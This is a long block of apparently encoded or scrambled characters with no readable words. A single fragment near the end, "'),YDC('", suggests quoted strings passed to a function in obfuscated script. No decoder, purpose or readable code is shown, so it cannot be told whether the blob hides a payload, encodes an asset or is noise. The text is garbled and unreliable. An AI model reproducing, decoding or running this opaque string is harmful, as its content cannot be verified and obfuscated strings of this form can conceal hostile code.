.4J\/h.7J.p0pIiOA.DskIOISJg2JsI@.OI.wt.g\'rA9wjIh+yD%.7h+?Cu1hA$..w7OkOrg.jy>=Sg.IA.hkzhAI4h8J.zhugzuAJ.zMJSJ..D"CAp.hToJOsSgCD.hAAhC.I..i8+=.\/DDOwJg."r.DA.8\\J)OAth#I3gIvnhh8A:gIlME.grg.I.DNCgOi.JtC.6iC.8guAyJ?0ciDhgi ci0J..hnhk CJJ...AICJhonJAIJ:JgN4.t.hphD.0Au.u$<iJg.JuINhD.hDE9g\/zwEAIgA6= ]g.BDUcJCtLsA=hJwj#r hh h.wg..Ih"i.iIJIfoAiJCwpI6..k.A2.k\\vJd i!xgJJhkODII.._oxDp.pDJ+h uJoI"JJCw4g.AES3dJMYAh.gAo8yhCh.CJhghy4rNwAAuh!.piECeD".9J.CTBIiIJoOuJ;3vjD hDr..kA.PADA..Shh\'i.g`wggCJz"Iwh5sJh.j.8hhOm#g4.w.n..Nwh!ue.iJ.EMhwghJ..k\/"uAAs.Du.\'JJdACJ.C+h9hrC(izJLwhAAA.O8iC9pSIINJN#IgAIIJASIIrAiG7AAAD8?MuO,C.-zIC|o .AJ.pJaysCi$wF#.hJ.NJ.IDzA\/IyJO1T+h?Av.E.ngj.\/JJhOi.!u.hgk#sSnOAAg8gSA.JAJjhC hr\/d{%oJgLtwDA8JhD.@IO0wAcmuU8..4 AJiSOlgtMA,..Jvg!I.Ng4ON%p5JhgmJUyM Jy?.pIDu.ACOy.u.$!JC"E.ioAvC%Osu8Jh kI..0iC.OJghOhJ g+g+g.kDvC\\JAOix...iJkJwhDEOJCi .Js$.O:d.ihh.hnOEohlr,\/J\/Dhiu.]g.q. NhI.IEkgApDJg$c.hSw98fD=.+u0.ixkwgk4gJOxJ+.J!g 2hJ9.0C%hOgg uhhAJ.J.ypAhg*uCJ.goJkO.J.A1ghOCiDrJrh.D4OJJI\/OA..#Bi.O pD5$Z2IJV.A.%gEJ.hAkArE.IhDiy.\/J\/ace.E.#gDcc6.ys-SJACg4  OJJkuDI.A.6h"ACAxpuh@"A4j;i9fuAA.e.IAhp\/J.DgIOIg.o2AZ\/gh.E.gDJCyIpA.I.3gEwIsBzC....&.hg3...jgEgJksNDizCJ.T.AADMD.81J.J.J IJctJOys88\/n3hIAAuEJD\\AhCu1DJJwsJAJ.3rht.hwy3JA.:4O.C7n wyrJJuy.gcgOACi.p. giDgJJ.gJzo4g$5pgBJ<J(J5Eu.tD@Sw.r8.OJVwCAh.3vioJzwJuDyIhcJJSJu3.hgi..Eg..juADpJ..CuMg EC.OCI2u.kMwhg.CIs;IAq=5MICc.Jj4.DpJDND..NhEOhj#g%.Iu\/hA...\/wD+rJEJBChvO;i2A A;!UIvwgAiJj8J.erD3D:.oRS.CigJ84OJgEjAI;cugg.wN?y Jr\/.i..JJ.A...#pJS....uMNIwIhIIJ.iD.wJJf1IJgh3A |nEhJ}jM.r"3hhAh.n.gpcErp.J.Tg_Aia.IhI3cOyCw#JcijJ.gwf#xY2?A6OoIsk5o""IIrpS.ySII.C8dCkJO-SnA..`DJJTOOAAf4(ow.x.lIO9\/gMrJds;6?DgI.JAAc.IiJ.0CCglDIrDJk9Ns8ghuuyhw)A!Ci.yc.g4A\/.yJAhnXJAO.0.IlJJIDho Ohg 0lhJ.KhA,g..g[M2.4u.gI7J.J.DJN8g.:COA!5 r.\/0OCI..{NwC..pgA7.8rwSA..oCIThO.8.e\\uCE.h uC\\yhk5.Jh2u.?Jz>.!i)J4vJNJ:TJCa6s#MAOMgxDJCAx..3 wwAuJJ.J3kJkSgOC..CJ]u .zr%jwA .=ID _\/<W3.pJg#MIJJICAAPOc.lwdA\'CkhukwJ\/yg88.Iiho6E.Jn& cA...IJIuDIAC..MIAhuhJ.EJIy".AgICChSog0S\/g&@:=..z.sN"y0gNhhAgg8DCkJgwD%CAh3.IO.=hC.uI..ExTA.I}JADIJ^N.irID.\/JJ O&gDA.!sMg.Zx8 Dh4J%gEIxCAvA#I3ni!IJTJJlh0\'NJwA(ghD_{Cg.irjA4 D.bxoh.r4kcDEOzwDIi.\/$O.\/6hkrJk]ogh..gNJt.ih*J8\/)hi.DiB?0#izg.AhJQu>.hwoTIz..I#J.I.i w9E*iiJ.pj3E.I.dh1hi..uhIh.JJOOS.JiApDgh..2..>6zwMo hh.J2h+4DsCyp@Ovl\/S!Au7whaxJhJDpI{M.J....f4hAID.ArJhS..O0q.JwhhIoO.8NCi4AMqg.ES."3A C(wJ..khg.h\/8DJISjJ. J.us..A3 .hOlIJj.^hs@JWo.J!:gDuJnu.EOiCi$hE+JpCkuJShw"AjIAk#.DhSCh("ooJDJOJA.pg.I8c0.JD"NIA1JAgks.A3A.p.h:zh.wD.AOw.tJ\/$4l.osg..Jo.hhyJOCpwhhJ%JhifgIIS5i.|gg@hx.l..O.h"yJ8I.pIJ.C<g;OY\/w.h.gigACh y>ykhkDiI`pI.I.rgr.k\/.6.J.hO8Mhw.IH.ghh` oAhA4uJAt-Dp.hy..A: JTJ..AO.gCw;2U18&M0IkI.C"yiS.ok=I+I.3JcI6CO$|wggJwwO8\/. A(HElxs$*t.Jmu.J ]LE.%y7.j.JyIJ(p5-JN.0iMJ.htrD.0oJ"lAs!.+ijk.Ji30.iJlw%DCAh+h..# 4.hMOgCg"TE+uCIJIriuwgJ80ssC!%nAOAycA.iiMC.iNJv+Dw.uCJEyNJNO#rJArJJ#i%IAEqhArkI]oDnOAgIJgooh N..kJ.J.J#GD.wkA.._M..nh\/j.JxjwgJAOohrI.zuc38p.SDO.IJ8T4AcSkMo6uhhg"hihIn..7phuISWjJ .g.DIuA\/oEDgIBoJwhJ)s(ATC3N.!oDh+ .pgguwhJA.Jbfh.A\/:.F.iZ3wi"bj\/8uPD.4AOCDiSS.Js@9AuubI4Aghjiy.v+hOhICAhJiJv7#\/0ih6AAo.?8iAr.+AhJi.knhAko..DAgIhsr"hBED^.JwEg4hJJ ..%whg.k.dwO.iANW.JA.nJ4Sv.i.ihuu}eOuU.hSJ.O#..v4.Izl3O.MIJAxA.oiIDA. "AwBukJA.\'uhgAkJ.c#.I>8JcOA.3hkJ#JiwEOzAhAJ..DJgOJCCgy..?7\/A.A;EJ..$uA.Eh.C.JSE.+\/h0C#phhJsCi4.xDpuasA.ru4rJ\/oj.ihJ<J0vsDTDgng4.J4n.r\\hhJDgt.%CwNN.3zOJziiYAD.\/.&Au..iwk.Jg hygES.m.6.4c.AYOJ\/aA*.0hgc6IJ&I..M" .N.?g4g#tgwJI.AM.hr.w4OuJS#i.ihiJ8.3.!x 631.uJ"hghh.JID..w.C..\/w\/Jw.kt<hFhuAJO.4g.MS)BzAJI`kuI4.JOc.S.qJJJhrA!-AtE..AJJh%gJsIuHhE.JP.uA..p.JAI8.|JEMAAA\\?N!9.xISjDgJ(I-.64RhhuS.CJhigSk.0NOiCN.hA.0wp.p9T..8CivDghr.pAy.luk.AJhhOh"<JDoAj.jIhsw(CiAvJwN\/.u.mpwO").D8yr!8zuwCh,CEw$yOAOCn.h.co2A.cDh#AA#OusIshOJtEhgEEInirA JY+A$AAJ.hjjhQuA;.DA6 Co8>w4\/hIg.w!EuJnygv48hITiCJOs..;hCnx8I.h!hh\'Jw 4ry wAC.IO?hw.S.gwA!JChAh!IjfNiDl.#JwJJAuD$.Jh8\/i.E5u3EihAa@J.ApJMg.JE?qACD8h7hJJs.!jgOhg+"y6z<xJh!hADp ..i.COO2\'JuO..wiuhkh.kn+A5.\/a.IT.ECS\/p \/zk.iCJ,AgJE..rngzItx.k..fg. g#N.A.3fAX.JItAc"I10JhgADCr4r47 Jhihh.wJO4AN.hqAr.JIp.v5kgA6IJ$CCIuIy.\'o@HhJi.J..A.kA!A..y9\/Evs.E.C .i.gg.J.g.ohJA>^Jp4"MjAA.Di.Aw8lJE.A0g.AA.JOJ+JIk#xJDkhiV4.JhI.iwvED..hNAuDuOx\\y.COCOMA7J!SOAC0 .C.ji)hhpJ .I gCJtwwp98z9\/Op\/]AIr.J##u6hT0.Ph.k"JiEnr ScOJ6+{DAiiw4.gDBciNggJCJJAhDw4gJugy.JJZl.3!Owu0Ira7ghIJp.DgJ\/Ch=Jc jiJhi<MSAt.h b\/y.!S.iJs nC8D kv.hAAhgguA.J$Ja gu.4A.N"M.C6GxOgghh83!ACAEJi"8ji2NfJO.IJ!gMrAfhfoyJhg.cgAy?ADJA=E.bjhhuOBJJ.h\/ww.4B...ui8J\/AJJ0jk..+.y.Cg.NO\/zA9s. E+AhOhgn\/wJhEh+OigJy..C.i:rA.JJJ yn.Dh.k.IwkO.u+pNjIc.y+AJJ3DpIhiA6h.CwskjI.OIzI.o+.E>u.AJ?-)i7AJJJJIuCShJ.wg.D.z\/!.:4.iIJk3.JMXCh..wC;.hO0hZ%Skui$AgIhJkhp-6MpT.<O?wAupgJy.toIICCu.oCgkD\/ kAJ?N.chO.# Ijjc. 4eD?kho.9..I.83Awr.wCAIsoJ!EC4Jhw.O9D.fwArCjrIfuDI.hJ.cg0ioJyAhJi+r>g;"ro.3wwIIE.!#m20cDh"J3AyiO"JAbh\/.IEJJAD?J#AA hA lwIJh+!kgDO.iAJhrirp Owoh.Js.%zO=.!AOX.C"khu6hrAJ.OJ.JCJChlMu!s.\'AvgJdITrh9OkOJI80.JEJDEfDk%9..9zDxh.4.gIDA"eh.rh#zzJoCpCykJJh0uAkgSk3DApIJOvA9gJ8%JuNgmfh]i.8JOCO.M$JD.E$J$pCJs.yI.cIzEOhIoEh3!\/Do.hiNi4.fOA$?wcgi.zAJ!7..E!.5SA#D\\JxgS$giMJ.I.Di4rkIAIArgqJv.gJ.AAhgvC4AgNh.0IDCNu6.$.IgA580.h wIOMUj"Yu$..E.g>hgMJwA.9kxgohwC4h.hghEdg.JiJ8A..y.A.h3IoMJy.nx.IA.S5i.UA<J.ShzAICC$UO(O.Js3 hOC.+hyhAAuJ\/vz#..rhA.E+.O?"..u.sEC$%1%.Jgg.J$s)hqO.jJCN[k..kiEhh.#J.n.fEcCI.oAki\/i.JA.gg -CJQJJ!DmrpuG7tPADnh$0m.oS+hy.JC3IMTk.Omuo.mugJOhD+hwhJ1OJAz#hg.Dr.0h(9EA4p,DC9t,gIA\/7w3w..O1A]A8#Ahus)..Ng>hxDbr8mhh\/J9.A..g%.AIh..C.ObA.D5#y...8.JrNh..DAuCppEnI|d.,.IN.s+hAlJCC#A:Ac.mhhNIIgEiwnDjJ.h4o3."Kp%gA\/EsAsgzz<hjIODj.k\/4CC4JgJJ#DAD icD0IwChIwJAiJ3\/Ii8gNphIs-@hEI8AU\/Csr \/..hDzvok$whnonsA.f.RAOh`?g*.i.wA!CD huA!i.J+JIJ.Br.gEpMhhO.gA|7DwJSJIMJ 0.tAAJkyJ\'AJ8yJAAgC..Ci.IsgDgk9JJ5$AcoT \/8&jJk..y31hJuJObEh"7g.hihM>\/DICwJNS.D H7JyDj5Ji4.\/c.AdhhdMx"8?y.IpuJ.ExAMIDJ"AhNhk\/;cAJg.e."Afg..u..ghrAD..NDhsAg\/IjM.rSDj.u5h.8..I.*2Nwh\/A.DJODEpg.ghf7T!!.A..JA nJ"8.IA..CAys%npAAcA.*.JJ0.hJhJDhJDhC5.wJvJ&A$3h8$M{O9AkO%Sugk.\/e!nsyOMAJuk:wr6J.tA0.\/.CCo.Edj<"iCOhjDt4?hi?gi4-rIC$.wAk.nDI..4hTniD.g&iJpNJogrJh6OJ". y? .yJI..7.DhAwICDJ.Ccg_h0kJ3E<CJhiJ BA"h..@AC MJJI4zDl.ghei.EID3gggxoAJh[o.iDIu.8Ahf.+M}DI3gkwwJMOyA{O.Jwo58C%hQ.k7+o.Jh#.AO?Ag.AD".zEIh..CD@DD.h&D%7hEJh!hAIOTOAKIc&hihCDWJCwWg.jIii0SIN.w.O.J.m.RhizC.c6!.gCDMr.wnJC.iT Osw[.J.4J.pE.3?0.M"p.4IAQA..J"AAiguJgAtgk.^,EJADJ....Ty_AJcvDMJciJnhi..JA.4hhe<hhJ#AB.gJ8ggnq"AO?.OCriwwyw.LhA..Jz!pRAbIkJArChoAA.!"Ck\/DOA8Ihh\/.hJ.a9!9.IEE0E.h.E.4D.%gJpAg!ww$A..\/20XC.8hg?J4DhOIaAvCg.JCOskg.3JhhhoI!qJwCwA9k 92..Eziw^hhJo.I..h.I0\/7+A.h:J%J!-JA.3 =.iAJh$AoYyAiOr0OrAp#J..C3\/.AdgJ3IhDNI#i.A5 Nh0wAhMJAc..hJCti.y.A...$oAIkSC,gJokD.A8JA5hiCA&VEgI*ADJJpgiDJMurh#u0JJ6C"DChd.D.$Dw.o.D8!g94.i .AAy.8Oi.gMu4h. g8DwCk.Mh4Ij.r1JJJ.@oJCiACkpNA9sD.c44CMggC_SAhjA.iCJIOCk7ZoQ.g.hhMIyJ.4$5J.\/gpJJII\/C..hhi\/iwIEo4A.Jji?.Cz.[j.gJJj.g.h.I&hh Jh.jIA.JwJi4O.g.@!k.N. hJD\'jJ!A9mnhI..4h.hA\/J-yJ3e?8yOh.f..8wJi.pIIDAJhAqoVCI.DO.8IDA8@JzI9\/s..ErDTo3wuEwg.h9J..hsvTDw.gO+Cw.k3{ChuOCAgAuJ`rJ.EA.gjO.ENuuJJkAiw.DCJJhA.Awhs!g.N .OrCi0w.o+0Nxvhgh{CSAtMIJ.JJA.kh.@A@CIhhAhOg&-Dyaj.u$iiJ..l EafCCwMupfLoJhAE.vn%ItyD.IhhN"uiA@wuJ.DoIA..p.1IQ8i.h.CsAhg8IA.A0hfwuhh J!.j!w;hArJfCT.JhA.j+CE.)gk9C..8s.ICnJ4DEsJOuZ>hcOwJ!A.JJCpuy$J.IIJCCD%JsAy.Ie@9Tg0BhAwJuAM..@Mw!D5(E0gh.)\/.AME\/nkgIR20hu}h iyh.FhAJIMA.8MI.1.\/$hLCpMjfJJShCw49yI.nxJ"Dhuo-G.AtO.#DAcAJA"J?(y3h.goIA\/SsSSJ..vc0gD.CO"I.J.JgAJw.wN*.cAJAkuJIJD.7..IDu.yuA.JIDCA.JgCJ)ihJM.o&Ah7hjc.I.s.A;cEJ!OsIkIhDphr,JA\/ OA*JADD_AI$.{gyJ\/f8nhShCjo J5NAwx9u.JgSJA\/iDgATJ!NJJqoJDADJf$Iwh8JhJJhhJ MvkpCk.JhJD\'.DD #6WJJ9g.t8pgZIeiDkIJ5.JjI-IZMor.EA .hIpl9JfA1cwJIJEAZzjU3ywLAiAgN.A..TpEw\/h\/.ihh.\'I..wQJOJJhoMAyEo...StJp$J.S"[g8..4goSr..wS!Wg..Dgg&ki4\/I7Ch4twiu iw.wn gI.wtJgAhcJgqPg.8C-Aaro.M.kg...XAywIiM93"+CDqf?cJ1JA"cJi.FIACD.hJ.h7Mi.g:I.wI.s6 HEoAJEIir.eI.hN=0J.uJCD.hfMwipJhoD8IJOnh|4.E.Jz8hoAPA..EyAyJAAJ.NhD4O4.gJh.TJgk?hOSJIJJyux\/i.yiw8S.J^A$AOhD..i8IO5Dchg85ADpf&Di3Ow J".5hCOh80%SaJw4.DWQEg.J.un.IgIJJ3Ag$hwA8.C\/h8JJy@JA54kOICgCI.{3wiAyhy(JOJOhDrOwhgfSIiSwGI4OVC.D 8IlCIrh1..\/ \'gjI.cJAhAAE#woc.wn8JnA3MJA-.C8.#f+OJJd.wP.yr.IJ8$.h;ugCMhED4};i .f.IgpwONA.hhpJ.JOICMJ1PA.h.fg.jgEOEiA.Ch#gA4D..juo3juJC.AJ3+JIgD4nh.AzD  iiu.h.u .@gi1\'..kD\/.I<nJD.w.J.pD DhJAJnA3 h*J.0CEgfB0Cx#sj.Dm.cC"J4O.J+Kh J.ukiuhAiJm.4CtDJTyhCC?.!3hTv.nJjChhqg.T.A-gAi=0AOD E2I.w..yJrw.i)gOJ!yOCoIA.25O9gzg.hM..kDI+A.uA.MA.whhMu.0J+ACNh0IgJJAx@J3IhpygaA.Ckhk_JEhvg8iy$.$AJcIu8h8AI OpChpC..uShJJOECi1JO.OS.i\'j!uAgtg.J&f4.}nKCAo!i.mI!.p3sCCvJh.DA.hyCzhowDAg"E.oA\\hsIMg.twJhIJ.ANp D .CAI8E.Q.JAi#C$`Ci_%dC\/98CowD\/.C@\'Au 85c..AJ.+I\/J.\'hIJ(I#kk.8CIj0.OO3.JgIAw.9h.\/"8@  vwhg .a"gSJi.OJhx.DOq}*iT.5 ...A\/uJE..@#D2g gg.ADJOE.A4w.i"igmAAg.5oh5xC4ANE$.C!8Cs,JO.MJoJwy0J+DIJ3g8.i )gArw6.JJS.wyOzuu>9JyJpOAM0\'A!IrO@.pIgv8e.?v\/iJ\/.I.hAtJcJvOJhC8ym*jAzh+.JA.hNJIiJi8i.2Nx80gMdJiAJA.8iAJ.#J."jJ>%EOiI@EnA.;9*Izgw!EDEM2\/..N.0ky.Jhw.C#uJ$O.ChCIhvcpD..Jr"DJ)JJJTpA:#.o). .ik.5rC8hn4J\/G $Do\'jk#TAzJw. 0.h4O.J\/8O.rC=J.JaM+uw=OwO.gCwM#AAd_i.CsJ%Dk.EJ.5$gAJp,EgEfjXJAD..A.wh.wioiwo?vk+.6.pIcSM..hJ?.J\/h*grJSO.>ACS#Nusw+igD..J..NMjoyg,A4AO";C3.go.sJ"oOjOa.SENE!k.5JApg.\/JgJ.bh.hDfCAu!h.JJhh.ouJJ.iJ IIMKagJg>Aw6J%.J\/A.iEAJ.J.#J<ps..w!hJgDrAJohCDw1+.BAz6uo$w..oISAy.w.J4rJIr."x.o. hJwitChogE.3hAJ.h}DiECgDJgwDIIrJJhn@oD.3wgJA..lv JiNNJhJV5h\/.JJ0JJE.JJh.vJ .ch4CJ.w%\/Dhh9$.iJjx.AhwDND.k\/SJ"qh3.cs.6I"1.x.A iOIM%AAhjI.s&0EJhC&.JgOhSAoCw.0.cJv;EgjA#J\'.Mj . n.$:.hJzqgD&NMoJj.us0wNmShgghIi"E..DCO.@.ECBzA. EgJ1..hrhZ.t@AhOJEA9ikuyrc(IwM.hkh\/\/##fJwgJAIC!.v..>I0ry..V.\/.Og>3g?.M3O|MO3w .J..uhuJyS..gjh.uuCAhJ.gA.ihOI.k.%D.Th4#.rJhJA.B.j.6hJAiktIDhuJC\/JAh.3JJ6W. 6IyJAAMg.gN89hADXrJ\/E+iwA=h+wA9J8CJJA.$\'Nh!Ji#CSsEDShwA3sJy2D41AJ.SAs hEh.8hAoAjJJ\/JAjDwAw=iChT|AgCS87JO+!fp.hC.d$ h\/wqJhOg..iOwJs.p\/AnCIC4F3wmd+5 yc.DCh.h5tJoz.h:J\/I.J+Jtw4sA.hMJ!.#Ah.JJ0+AIui..Jg(8.Ju"J.DzJ 0JCnCg.@.i8J.DAwVyrvxJ DoJDWJ&O.o6w..wkCDCuApw.hA.EiwJ.r4^O)kDJC.hrDD^OgNIrhi.+MJn.2AM..M.[ywS.k4DjNCh.JJJi.A..#Cig.wrAyDMw.J.E.5I4.\/h..O\/r\/*ivA.4skzA. Q"kCJuDh"ZgC8Jh..l|.v6JDh.>k.IJ8.IJf.OC?J&3. rAI>2o#4hACAhbSw!Dqg.sF.h.w.ScDhj .gh.jxu.@hDEMpA\\E6gqgiI,ChkCCAMo&: [s..CA*.I)TA. hi.\/\/.jI. IGhmNiAA\/o|J0d\\gAirAhjJ.gAJJ;JED..E*.vDAh gAJDNz.AgD.Dw .1.h\/chuJ..u.CC%J J..[.C@hJNjJf.iD\/JAhiy.wN A.?gh.JvpC.ACCvPirhCIAChAykh6JAoig.ushJ8.h8s2Ihj7.I.i..fAggA3.hxgJOjw8Ilm?v.gAI#hJ.Ckhro!h8J8+.AAAJ.JF hh.Awh9D*GJ!\/4J!.dNA3A.D8AFJEhriDUuAI&Ik&S0C.!tgyyDh@D;1y.zAoDAkJby\/6kA3Apg.I.iJmAAD.gg.C\/CJ..oiC4#.IZi\/kJDJgMJ4wJC3]i0(#IhwIu#t#hc..J.yr.zED JNg%w!..spy.gfA JAxJ.k.hDCJrj+.h.t .qIpi..J&IC.k.kv#.8;"JfIAA. gJiIJxM $i5I3I\/ euJZ:gDh..JJ8O9dAn.c\/Jp\'. *I\'IA$CJNJ1DIJrjDDo..!.A8ny...h OC?O\/\/SOzbw0J8JhiiuvgDh.0.OJAh"J .hog@w8oAiS$jIo#f47 :AiSm9 ..IcAIMI.I;3IOI6.s#.Ak.JJOC.J . ?u.ghgh8Jo#AJvIAJJ8ow.h@5h.(pjA.C4gkhD3Da. I%s..4u.hgJ"\/4..u\/!k,AIDoiv+:JJB.JIg5UI\/I5I.J9ODici3ADgu AC.CO...h)sjkg.O4%gE\/\/*fi.hM\/g{) C{0hD .8O;"CpJa\/J.JmAnc^AAhCJAUJnIv\/J!56AwiNIOOCI.Iw.\\oh.CO.AJB.nzJhxth.rIT\/T:..NEC.fO\/CJ\/y!Cg&h.JCCY"Jhup.gv\/h#J4.52+9uM w.ACJD.ju.JDk.C.fgJ.ix.AiSkiAhxE4 .SMhugS$zkk9A" .TwA.cJq,EI.\\r.kbJs I5Do>kA,ww\/\/8CzB!JAIAh.0.5hu4wk@C\\OK\/TH.\/y\/:JowEg o\/..w9u.6O+hJ4 IA\/\/\/hkOgk+ IIS.hhD.t.g".94"Eg$A..hix".BNgA.)ly4J.AO.pJ..fikphMJw9cJgkA}cj.Enk(!9Di$gI!NAH.ODk .gruJuJvg wN.I.JDXJ\/$+lgiJ.OYV..kyJhAs\'a.A jCl^IJrz.gIjJAIhINyhkk.Ai .DDOkrJJDi.wMIEgCgygI7.tCNgA6uAD\/yICg3 Ew2A9.k..hrI|O.A.k. DD5Or.iyhviAAy.w2hC.I.S\/7\/\/CgA.i+JaCJyrJcD44h.uII.iJJ A9ingAADh.=JNi.tsCCpOAjjj.%uhJ..M.k.8AJOJCA,xi.yJIgpDg8w.IAgJ0I+D.\/.IAhAiDO$..rhgx.gJ.uhJA..."CAhw5.JuorMDC2i8*A!.g..zRJT+ 3DOJ\/CfwM8SA>su g kDCIhI.whh.gJATizO DQ6 w.Nf..J.hwIJQOrhJvRAcmhDw#{RhStIuEkIN0vwN.dhN`Dozh4)OhC... \/hk.Jri.hADSsh.jJ.MI.dgJ8Ah8.Ihgh.!vs8h.yJjwC.i;chnK.CwhEAOzAD#p.JE.!.iw.A=.n<J.(4Di.3.uhtj}Jk9A.nipiANhiIC1uhp .?.gJrDw3Sh.J>uwi.hMwE. :jc\/.c.ujg=kSf.chEgh.Dyocy.J. IuAeOgf .viyp.O.z.J 368sryO8wJD5OCEChM.8Ih:.IjrbwDh#g<A.ui.xM ..+D.hN.ggO@Ahg.DJrT>bp.J"M4g9.IunJ.JuJh.D.I pCyDhvIp4kDCJ!hh.Ckghx8.g0p.I$oJShlO.t?#OD "t8q.hJh.H.w\/vgwwCyJhgmCAAobghj.2h.A.5wAsnh1h..zo..-Spp 8JJwwB!frIO.,.wJ\/b..us0.l'),YDC('gf.Jy4Iwji+civr9.hd.h5hnSN\'KTM..gMSw.dNIZJFjy.gpKNuD3uI0J.Mor#MgJkASCuDA01hzDIyIVkw JqEF..oIv.S]hObKxn.I8rhsprk.D.y\\N-n.Hr.rhwIIkDES)A...fI8g*CIAgOh\/K:.kh...I*.bI#ghgwY.oC..rjqKqjqIIyaI.HJKI[ kIbrgIEhyKCVIk{U+.I.Ih.uiuKh.TU,.oCL iiN2rJ.C40O\/i.g*ITkOICyIiirSyi4rJs.gj\/T(n.\/D.SplI.K0.j.MvNS.z.Ox9EAo=OFA wCuDCFDOnrrKEcKvoInk OikhO,Mw\'k9k.zp)k J3..xDoCE.yA.oI.%hJ Nw.w0r1mzFz9ICIIkG.KoiOKeOtyg.IfJ"AgJFF3p.kD.8hI...LodhEhEb.kJ4i.KwMDFO1.jhn.)J@VC.fr.EvPqxhwgy.hSC.rKh.htJKJ\\JfiJFg5Ok0DA3.rucg.0WNhnAh.CFOM3.aw.F..OhIhF3K.D>AgC]sh9c4tg\/J.IE.h.ht AFF..Fy.uw.ggJ3.\/.ID"v.ASIKF..JI7Si)JgI_jE.K\'D3!gpMNr\/yy+.hwO0sy..I4BOAOIhA.hp}CdFOCewuv8yOhgnrx.#EJukvCkJkl$eIzkF8Iv"CAkxO.ggOMh*9.,J[..Dh3IrhCI ug3ADsyCN.zoO-h!hc.AwDMJ..u8Esbi)3>,IQnOv.JOEMhJsM1IIgFhsO.hg3y0gr4MOT8hggh#.yqKKF>3J+N.KiF(Cv.D7AIhk3.SOhrOExhg=uz.gFhvzlu.wKg$.OFVJH#qOzD HSCM9 .CC..JzpIIF.hs.OghF*CSAiC.axro8yJr 0EK.qN..2IitjNut\/.uJiIe.K.Dyy3mIJ AC4.c.cbyFA.sg.gcIqMnO.sA(9.AI\/g++O.!ONMzTpO6.Fo.-h.p@3J..v0 .h..IgCOT.Jn-C.OK9NCInJNICFoI4zJI)wvkI.j.hwI7FtA.zN.hd;tIKDdF}Ig"cPdrh.....hC\/.rchA5_kjk1Jdx\'eX7hOhJJONO3c.\/.IKu%.FENzMDNNzM3 OFh4.z\/iE4ai.SMu+ED.C hAsiuNqJF>M.JI.K0x5C,LAh.iUAwo.It*0DFk]ghyoh.C9hmyIM\/j.AAgcxhA.KaqhgwgjFFe)u .=CkDkAOgCMFN0.CK10DAy_!.Idq)o.EOiKMjCKF5zOI.MOJi..0AhAADCrEwCEhO..ConEiN0Ap0dIFjaggO.gIOh.gpOipeu.CE.E.uwEyi.AFg3tyGooh0kur35o !ANni\/FuOA.KI.hh.OrFA&Fz.9iy..koK3.KEFfnFuE+KM.jrgIgAr^I&SvAp.y.Kyd\'\/5K.79uk`8hOtijhbF.hzug:M IwiFcFJA.hF.J.DDiD.kNhEeMi#w.Egoych.Cv.uv.I2lrzpOKTIohWsOr,IF K\/ow.fS..NI.{9.K9g.O..CA;OF\/E9Ktz.K.kg.zmnp-ijJjzMjFMAc.N.hkyt9FIA.u6JgkgAoE6rOFFuhB.KNsCsKs..cOWjpzgNKJaw.I.=Ch.iS.1OpZ...TTMpngW. H..rghgEE`2.i3z2k.KIwy.JAg\/ug7NI.OMw.AnK..jkKS.ok.KgI\/@+g+uk..E.I,e II 8jmrJD.zEpK\/EpEJJofq.AlCMn8JtIFT}e5#wA.FKrS.CATFrg,r0JOSNhICL fi..ED.j.EsA.gaoE ..vh0.ihg iu1uE..uFBklhd.htgCw.4rwvOhpONag.J4uNJCIKi.T.\'*Ou1EDnGxEr@JzdIkpcvDhF7..n.lIIthI.h65qi0h.JhF3zy..h5.c.l\'hCAwJIEJS .h.uf[.E.PICC.3.O.jGg2\/gw6n.oF$E .gKg.,r.o.F}zDI b\/i\'aEw.dzInnODK.hcA:..vI.JztnhN3.i#.wkhapC,@KyI oEidOtIfgJFJih.gah-p.G.hJpvE JCD.PsFuIe n.E^iAEIz@gNIye.gI6. @ h=ogOOd.kny.0..y`uwI@xCOvD0cAKFGls.Iy.v0rEyh#s..I.rrv.a`.33=.h+1.g.gvJhhKsJcE0?K.iYtIT  0 0wOM\'.DKu0z.CcC.N.g.F8..n.ud$iA0ykh %_h.8yII.^myw.Oy%IJuy.ICb9cA@AJ.gh.CyoiCiETKhWrIC\\OA^FFwMHKgE0M4g058v.EcAy zszr9 izc.cghKc.IwI.Ihh".JogsFowJJS&}AI4.sCJE4II.n.0A.xFA3,DxwOg,.yII.Y ATh..phjI.C.AwN..gOrgACiFn.Ac.[NKdDy4*Jt.3uygo EKh+*..>.grK.COhush.IO^ghIIcv\\hh.uwDECC. i}zh0Isd.uDh. `rihgu3.aE..iO,A_hnuAIqJFKJdnDZqahCug.Dokrc JcgorIo..F.qE:gNrEN!zD.g.CJ.pxhvKkNgrhs))Jf.NHODNg2EyriIyhC.h2nKJM.ahh.CdkwhzFz$CJg.\/AFJsiDpAE.F#AOXSg6MI2IPurhcy..J.)PIF h4FE..y:uKMOkg1..CKs8.DCrJuvoFNhFO.`NKkIR.Ty[rhg[..fKJhF.fAzEKj KCVFJ5yqA?yzgEAuiIKD.z.hNKFuI1#0g.KgFnCI.0.O S3gcOM.Euoy|J(.C0s.xzCJhKOCnfMh.S dgAIKlJK.qKm hNkJ3Iggzl*MJ.g#eiE.g6I5.cFOVIJk II9Io.RN!yCS.d=+I&grOChKI2wt.M\'JkdApi3+yCy8T\'A%. JvIlA=c+o.KrA1xM.yNJIopI.sJY2OO.DgJIDCKIi.hKvJ0oO8.`ChKD3.$4yv.OKhjKg!:Iq0.DFI.aCI5pKr.uMhFrihdI9=iqI1ch5lMyIahdqnDA&""yKhIFk hIi.ivC|B%N$4o.Fy.crAFsa2.u...C1.g3.hIcI#..?gAIIog.3hShyOoKFICivl}.s%..zhh+Vs.F.fq CK.CxcI1kpYKnIoYJOJ@3.nh.a..Kb.mFgKkvHsdrDJ 8igyFsIkcvAzyAzyJJK&\'`.9usskKhD#g..CJIyohKhAN.5IJCyJh.tI2EFwK3(w<uhgCjahK IDDvg. hJhyATR.A;h3 TpKhs(h3cST6.JLz]I.KKE. 1JgEF),S.H.g.JgKgxTc3JrD.cncYlL.ejKOcw."Dhk`gCggOKDow.FOzzJlg.g >FE-g yF..NgEj"FA#kiACFM3RA..C. CiEyIp.ngJiJ%kOiiJDI-.2thCD.K!8.KI8CuIr3h.+h{)ucgOJIF.i .h{.V`I.IO[kF9zvtrrD:AKdEtkyDoghjOIh.KmpSI+Is5a ;CKOw4zkj4.t1cTAytzrFs3NA"J 